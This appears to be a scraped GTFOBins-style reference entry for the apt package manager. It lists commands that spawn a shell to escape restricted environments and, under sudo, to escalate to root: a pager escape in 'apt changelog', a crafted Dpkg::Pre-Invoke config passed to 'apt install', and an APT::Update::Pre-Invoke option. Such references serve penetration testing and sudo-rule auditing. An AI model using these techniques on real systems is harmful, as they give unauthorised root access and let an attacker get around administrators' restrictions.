 .. / apt Star 9,605
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
This invokes the default pager, which is likely to be less, other functions may apply.
apt changelog apt
!/bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
(a) This invokes the default pager, which is likely to be less, other functions may apply.
sudo apt changelog apt
!/bin/sh
(b) For this to work the target package (e.g., sl) must not be installed.
TF=$(mktemp)
echo 'Dpkg::Pre-Invoke {"/bin/sh;false"}' > $TF
sudo apt install -c $TF sl
(c) When the shell exits the update command is actually executed.
sudo apt update -o APT::Update::Pre-Invoke::=/bin/sh